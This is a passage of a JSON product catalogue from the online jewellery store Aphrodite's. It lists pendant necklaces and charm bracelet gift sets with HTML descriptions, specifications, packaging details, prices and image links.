gift-ready in our lovely custom packaging.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Pendant Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length - 15.75 Inches (40CM)\u003c\/li\u003e\n\u003cli\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli\u003eNecklace Type: Pendant\u003c\/li\u003e\n\u003cli\u003eChain Type: Snake Chain\u003c\/li\u003e\n\u003cli\u003eGem Type: Galaxy Gemstone\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eAphrodite's Exclusive Organza Bag with Gold Logo\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eOrganza Bag Size: 3.94 x 5.9 inches (10 x 15 cm)\u003c\/li\u003e\n\u003cli\u003eSheer black drawstring bag with gold logo detail\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6185990881449,"title":"Strength - Elefante Galaxy Crystal Necklace Gift Set","handle":"strength-elefante-galaxy-crystal-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFollow your heart and realize your inner strength with our gorgeous elephant pendant necklace - artistically crafted in sterling silver with a stunning galaxy gemstone. An empowering reminder of the elephant and her power, this necklace is a wonderful gift for yourself or others with a uniquely stylish take.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThis item arrives gift-ready in our lovely custom packaging with message card! Certificate of Authenticity is also included. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli id=\"product-prop-2\" data-attr=\"201549198\" data-title=\"LongWay\" data-mce-fragment=\"1\"\u003eItem Type: Pendant Necklace\u003c\/li\u003e\n\u003cli id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003eNecklace Length - 15.75 Inches (40\u003cspan title=\"20cm\" data-mce-fragment=\"1\"\u003eCM) \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\" data-mce-fragment=\"1\"\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli id=\"product-prop-200000220\" data-attr=\"100014216\" data-title=\"Charm Bracelets\" data-mce-fragment=\"1\"\u003eNecklace Type: Pendant\u003c\/li\u003e\n\u003cli data-attr=\"100014216\" data-title=\"Charm Bracelets\" data-mce-fragment=\"1\"\u003eChain Type: Bar Chain\u003c\/li\u003e\n\u003cli id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\" data-mce-fragment=\"1\"\u003eGem Type: Galaxy Gemstone \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eAphrodite's\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eExclusive Message Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCard reads \"Strength - May you always have the courage to face your obstacles and discover your strength through them. Follow your heart, listen to your inner voice, and trust in yourself.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2020-12-06T03:36:03-05:00","created_at":"2020-12-06T03:20:02-05:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity","bfcm","elephant"],"price":5995,"price_min":5995,"price_max":5995,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":37847865032873,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GNPC0S001P","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Strength - Elefante Galaxy Crystal Necklace Gift Set","public_title":null,"options":["Default Title"],"price":5995,"weight":113,"compare_at_price":8999,"inventory_quantity":-1659,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/x8AjHohA_K_2E.png?v=1634764897","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-3.jpg?v=1634764678","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-1.jpg?v=1634764677","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-7.jpg?v=1634764677","\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-5.jpg?v=1634764677","\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_374ac840-9376-4be0-975c-e4eab5cadeb5.jpg?v=1635348427"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/x8AjHohA_K_2E.png?v=1634764897","options":["Title"],"media":[{"alt":null,"id":26664091812009,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/x8AjHohA_K_2E.png?v=1634764897"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/x8AjHohA_K_2E.png?v=1634764897","width":1200},{"alt":null,"id":26664067596457,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-3.jpg?v=1634764678"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-3.jpg?v=1634764678","width":1200},{"alt":null,"id":26664067694761,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-1.jpg?v=1634764677"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-1.jpg?v=1634764677","width":1200},{"alt":null,"id":26664067760297,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-7.jpg?v=1634764677"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-7.jpg?v=1634764677","width":1200},{"alt":null,"id":26664067727529,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-5.jpg?v=1634764677"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/170kb-Elefante-5.jpg?v=1634764677","width":1200},{"alt":null,"id":26737041375401,"position":6,"preview_image":{"aspect_ratio":1.001,"height":1199,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_374ac840-9376-4be0-975c-e4eab5cadeb5.jpg?v=1635348427"},"aspect_ratio":1.001,"height":1199,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/certificate_170k_374ac840-9376-4be0-975c-e4eab5cadeb5.jpg?v=1635348427","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFollow your heart and realize your inner strength with our gorgeous elephant pendant necklace - artistically crafted in sterling silver with a stunning galaxy gemstone. An empowering reminder of the elephant and her power, this necklace is a wonderful gift for yourself or others with a uniquely stylish take.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eThis item arrives gift-ready in our lovely custom packaging with message card! Certificate of Authenticity is also included. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli id=\"product-prop-2\" data-attr=\"201549198\" data-title=\"LongWay\" data-mce-fragment=\"1\"\u003eItem Type: Pendant Necklace\u003c\/li\u003e\n\u003cli id=\"product-prop-200000639\" data-attr=\"1438\" data-title=\"20cm\" data-mce-fragment=\"1\"\u003eNecklace Length - 15.75 Inches (40\u003cspan title=\"20cm\" data-mce-fragment=\"1\"\u003eCM) \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000172\" data-attr=\"200000459\" data-title=\"Box-with-tongue-and-safety\" data-mce-fragment=\"1\"\u003eMetal Types: 925 Sterling Silver\u003c\/li\u003e\n\u003cli id=\"product-prop-200000220\" data-attr=\"100014216\" data-title=\"Charm Bracelets\" data-mce-fragment=\"1\"\u003eNecklace Type: Pendant\u003c\/li\u003e\n\u003cli data-attr=\"100014216\" data-title=\"Charm Bracelets\" data-mce-fragment=\"1\"\u003eChain Type: Bar Chain\u003c\/li\u003e\n\u003cli id=\"product-prop-\" data-attr=\"\" data-title=\"tree of life\" data-mce-fragment=\"1\"\u003eGem Type: Galaxy Gemstone \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003eAphrodite's\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eExclusive Message Card\u003c\/li\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCard reads \"Strength - May you always have the courage to face your obstacles and discover your strength through them. Follow your heart, listen to your inner voice, and trust in yourself.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":4805095391306,"title":"Tree of Life Window Box  - Tree of Life Heart Edition Charm Bracelets","handle":"tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eEnjoy our best-selling \"Tree of Life\" Heart Edition Charm Bracelets - now available in our brand new \"Tree of Life Window Box\"!\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor a \u003cstrong\u003eLIMITED TIME ONLY \u003c\/strong\u003ewe are doing a \u003cstrong\u003eBUY ONE GET TWO FREE!\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMaking this a 3 piece set including one silver, one gold, and one rose gold plated charm bracelets with 1 custom-designed box. This gorgeous three-piece set features multi-colored charm bracelets with genuine Austrian crystals floating within each charm! Each bracelet charm bears the \"Tree of Life\" symbol in a precious heart shape, celebrating the connectedness of all life.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eGet these bracelets in our exclusive \"Aphrodite's Tree of Life Window Box\". The Bracelets are wrapped around a beautiful purple velvet pillow. Uniquely crafted by hand with love. Experience the magic at Aphrodite's!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli data-title=\"LongWay\" data-attr=\"201549198\" id=\"product-prop-2\" class=\"property-item\"\u003eItem Type: \u003cspan title=\"Bracelets\" class=\"propery-des\"\u003eBracelet\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\"\u003e\n\u003cspan class=\"propery-title\"\u003eLength: 7.85 Inches (\u003c\/span\u003e\u003cspan title=\"20cm\" class=\"propery-des\"\u003e20CM)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\"\u003e\u003cspan title=\"20cm\" class=\"propery-des\"\u003eWeight: 35g total\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\"\u003eMetal Types: Gold\/ Silver\/ Rose Gold Plated\u003c\/li\u003e\n\u003cli data-title=\"Trendy\" data-attr=\"200003768\" class=\"property-item\"\u003eChain Type: \u003cspan title=\"Popcorn Chain\" class=\"propery-des\"\u003ePopcorn Chain\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"Charm Bracelets\" data-attr=\"100014216\" id=\"product-prop-200000220\" class=\"property-item\"\u003e\n\u003cspan class=\"propery-title\"\u003eBracelets Type: \u003c\/span\u003e\u003cspan title=\"Charm Bracelets\" class=\"propery-des\"\u003eCharm Bracelets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\"\u003e\n\u003cspan class=\"propery-title\"\u003eCharm: T\u003c\/span\u003e\u003cspan title=\"tree of life\" class=\"propery-des\"\u003eree of Life in Heart Shape Design\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" class=\"property-item\"\u003e\u003cspan title=\"tree of life\" class=\"propery-des\"\u003eHollow charm is filled with loose Austrian crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli\u003eAphrodite's Exclusive Tree of Life Window Box with Gold Logo and Purple Velvet Pillow\u003c\/li\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 4 inch (7.62 x 7.62 x 10.16 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eAphrodite's Exclusive Story Card\u003c\/li\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eCard Size: 3 x 3 inches (7.62 x 7.62 cm)\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eMatte black soft textured card with gold foil raised design details\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eMythical brand story on reverse\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2020-10-16T01:39:34-04:00","created_at":"2020-10-14T17:11:34-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["bfcm","hideatc"],"price":2997,"price_min":2997,"price_max":2997,"available":true,"price_varies":false,"compare_at_price":4499,"compare_at_price_min":4499,"compare_at_price_max":4499,"compare_at_price_varies":false,"variants":[{"id":32540896624714,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TBTHT001E","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Tree of Life Window Box  - Tree of Life Heart Edition Charm Bracelets","public_title":null,"options":["Default Title"],"price":2997,"weight":0,"compare_at_price":4499,"inventory_quantity":-856,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615","\/\/aphrodites.com\/cdn\/shop\/products\/BoxTOL.jpg?v=1624953918","\/\/aphrodites.com\/cdn\/shop\/products\/1_cbca63db-e086-40ce-9979-8f6cd8ee83fa.jpg?v=1624953918"],"featured_image":"\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615","options":["Title"],"media":[{"alt":null,"id":15718314115241,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/tree-of-life-window-box-tree-of-life-heart-edition-charm-bracelets-60.jpg?v=1612891615","width":600},{"alt":null,"id":25427777257641,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/BoxTOL.jpg?v=1624953918"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/BoxTOL.jpg?v=1624953918","width":600},{"alt":null,"id":25427777290409,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_cbca63db-e086-40ce-9979-8f6cd8ee83fa.jpg?v=1624953918"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/aphrodites.com\/cdn\/shop\/products\/1_cbca63db-e086-40ce-9979-8f6cd8ee83fa.jpg?v=1624953918","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eEnjoy our best-selling \"Tree of Life\" Heart Edition Charm Bracelets - now available in our brand new \"Tree of Life Window Box\"!\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor a \u003cstrong\u003eLIMITED TIME ONLY \u003c\/strong\u003ewe are doing a \u003cstrong\u003eBUY ONE GET TWO FREE!\u003cbr\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eMaking this a 3 piece set including one silver, one gold, and one rose gold plated charm bracelets with 1 custom-designed box. This gorgeous three-piece set features multi-colored charm bracelets with genuine Austrian crystals floating within each charm! Each bracelet charm bears the \"Tree of Life\" symbol in a precious heart shape, celebrating the connectedness of all life.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eGet these bracelets in our exclusive \"Aphrodite's Tree of Life Window Box\". The Bracelets are wrapped around a beautiful purple velvet pillow. Uniquely crafted by hand with love. Experience the magic at Aphrodite's!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli data-title=\"LongWay\" data-attr=\"201549198\" id=\"product-prop-2\" class=\"property-item\"\u003eItem Type: \u003cspan title=\"Bracelets\" class=\"propery-des\"\u003eBracelet\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" id=\"product-prop-200000639\" class=\"property-item\"\u003e\n\u003cspan class=\"propery-title\"\u003eLength: 7.85 Inches (\u003c\/span\u003e\u003cspan title=\"20cm\" class=\"propery-des\"\u003e20CM)\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"20cm\" data-attr=\"1438\" class=\"property-item\"\u003e\u003cspan title=\"20cm\" class=\"propery-des\"\u003eWeight: 35g total\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-title=\"Box-with-tongue-and-safety\" data-attr=\"200000459\" id=\"product-prop-200000172\" class=\"property-item\"\u003eMetal Types: Gold\/ Silver\/ Rose Gold Plated\u003c\/li\u003e\n\u003cli data-title=\"Trendy\" data-attr=\"200003768\" class=\"property-item\"\u003eChain Type: \u003cspan title=\"Popcorn Chain\" class=\"propery-des\"\u003ePopcorn Chain\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"Charm Bracelets\" data-attr=\"100014216\" id=\"product-prop-200000220\" class=\"property-item\"\u003e\n\u003cspan class=\"propery-title\"\u003eBracelets Type: \u003c\/span\u003e\u003cspan title=\"Charm Bracelets\" class=\"propery-des\"\u003eCharm Bracelets\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" id=\"product-prop-\" class=\"property-item\"\u003e\n\u003cspan class=\"propery-title\"\u003eCharm: T\u003c\/span\u003e\u003cspan title=\"tree of life\" class=\"propery-des\"\u003eree of Life in Heart Shape Design\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-title=\"tree of life\" data-attr=\"\" class=\"property-item\"\u003e\u003cspan title=\"tree of life\" class=\"propery-des\"\u003eHollow charm is filled with loose Austrian crystals\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- split --\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli\u003eAphrodite's Exclusive Tree of Life Window Box with Gold Logo and Purple Velvet Pillow\u003c\/li\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 4 inch (7.62 x 7.62 x 10.16 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eAphrodite's Exclusive Story Card\u003c\/li\u003e\n\u003cul class=\"ul1\"\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eCard Size: 3 x 3 inches (7.62 x 7.62 cm)\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eMatte black soft textured card with gold foil raised design details\u003c\/li\u003e\n\u003cli class=\"li1\"\u003e\n\u003cspan class=\"s1\"\u003e\u003c\/span\u003eMythical brand story on reverse\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e"},{"id":6875779924137,"title":"To My Badass Baby Mama - Luxe Crown Necklace Gift Set","handle":"to-my-badass-baby-mama-luxe-crown-necklace-gift-set","description":"\u003cdiv class=\"accordionContent\"\u003e\n\u003cp\u003eRemind your baby mama of the BADASS she truly is! This gorgeous gift set celebrates her strength and uniqueness with a stunning high quality two-tone 925 sterling silver crown necklace. The elegant and dainty crown pendant features a glimmering cubic zirconia center crystal so she can shine like a queen!\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"UTF-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eThis necklace is handmade of\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e genuine 925 sterling silver\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e with AAAA quality cubic zirconia center and rose gold plated details. Certificate of Authenticity is included.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis hot new gift is selling out fast!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWe Pay Shipping \u0026amp; Handling!\u003c\/b\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eSpecifications\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eItem Type: Necklace\u003c\/li\u003e\n\u003cli\u003eNecklace Length: 17.71 inches (45cm)\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCrown Pendant is 0.59 inches (15mm) tall by 0.57 inches (14.6mm) wide\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eMetal Type: Genuine 925 Sterling Silver with triple rose gold plating\u003c\/li\u003e\n\u003cli\u003eDesign: Crown Pendant with glimmering Cubic Zirconia Center\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"accordionTitle\"\u003eIncluded with Each Order:\u003c\/div\u003e\n\u003cdiv class=\"accordionContent\"\u003e\n\u003cul\u003e\n\u003cli\u003eSingle compartment exclusive gift box\u003c\/li\u003e\n\u003cli\u003e\n\u003cul\u003e\n\u003cli\u003eMatte black with gold foil\u003c\/li\u003e\n\u003cli\u003eBox Size: 3.5 x 3.5 x 1 inch (8.89 x 8.89 x 2.54 cm)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003cli\u003eExclusive Card Within\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eCard reads \"To My Badass Baby Mama - Whenever you feel inadequate, unworthy, or unloved, remember that you are a queen and straighten your crown. I will love you always.\"\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cli\u003eCertificate of Authenticity Card\u003c\/li\u003e\n\u003cul\u003e\n\u003cli\u003eFeatures Aphrodite's Seal of Authenticity certifying that your jewelry is handmade and crafted of genuine 925 sterling silver materials.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e","published_at":"2021-04-23T18:04:58-04:00","created_at":"2021-04-22T03:10:25-04:00","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","tags":["authenticity","bfcm"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":40161062584489,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"APGNPCS00112","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Badass Baby Mama - Luxe Crown Necklace Gift Set","public_title":null,"options":["Default 